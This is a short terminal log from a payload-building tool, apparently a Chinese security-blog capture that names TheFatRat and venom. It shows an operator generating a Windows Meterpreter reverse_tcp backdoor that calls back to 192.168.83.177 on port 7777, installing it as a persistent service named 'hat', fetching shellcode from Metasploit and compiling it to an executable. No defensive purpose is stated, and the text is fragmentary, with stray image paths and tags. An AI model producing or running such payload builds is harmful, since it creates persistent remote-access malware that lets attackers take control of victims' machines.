 [-] Warning: Illegal payload,retype it please
[?] Choose payload:
windows/meterpreter/reverse_tcp 1
[?] Set reverse Host(ip or DNS):
192.168.83.177 2
[?] Set reverse Port (default:5555):
7777 3
[?] Would you like it to be a service?(y/N)
y
[?] Set the service name: (default:Meterpreter)
hat
[?] Set the service display name: (default:Meterpreter Service)
hat service
[?] Set the service retry wait time: (default:5000, millisecond)
10000
[?] Set other option if you have (default:none):
[~] Retrieve shellcode from metasploit..
[*] Payload size: 887 bytes
[*] Compiler be used is mingw32
[~] Compiling Code To Exe..
/home/green-hat/d23459077945e111.c:7:20: warning: extra tokens at end of #include dire
ctive
#include <signal.h>#pragma comment(lib,'advapi32.lib')
green-hat
payload.rc
TheFatRat
venom
信安之路